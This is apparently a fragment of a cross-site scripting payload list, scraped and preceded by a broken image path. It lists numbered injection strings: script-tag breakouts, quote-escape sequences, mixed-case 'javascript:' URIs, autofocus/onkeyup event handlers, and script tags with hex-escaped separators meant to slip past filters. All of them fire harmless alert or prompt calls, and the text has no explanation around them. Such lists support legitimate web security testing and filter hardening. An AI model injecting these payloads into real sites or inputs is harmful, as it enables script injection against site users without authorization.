 ><script>alert(14)</script> | “;alert(15);t=” |
‘;alert(16);t=’ | JavaSCript:alert(17) | ;alert(18); |
src=JaVaSCript:prompt(19) |
“><script>alert(20);</script x=” |
‘><script>alert(21);</script x=’ |
><script>alert(22);</script x= | " autofocus
onkeyup=“javascript:alert(23) | ' autofocus
onkeyup='javascript:alert(24) |
<script\x20type=“text/javascript”>javascript:alert(25
);</script> |
<script\x3Etype=“text/javascript”>javascript:alert(26
);</script> |
<script\x0Dtype=“text/javascript”>javascript:alert(27
);</script> |
<script\x09type=“text/javascript”>javascript:alert(28
);</script> |
<script\x0Ctype=“text/javascript”>javascript:alert(29
);</script> |
<script\x2Ftype=“text/javascript”>javascript:alert(30
);</script> |